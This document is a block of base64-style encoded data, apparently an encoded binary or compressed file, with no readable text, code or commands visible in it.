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
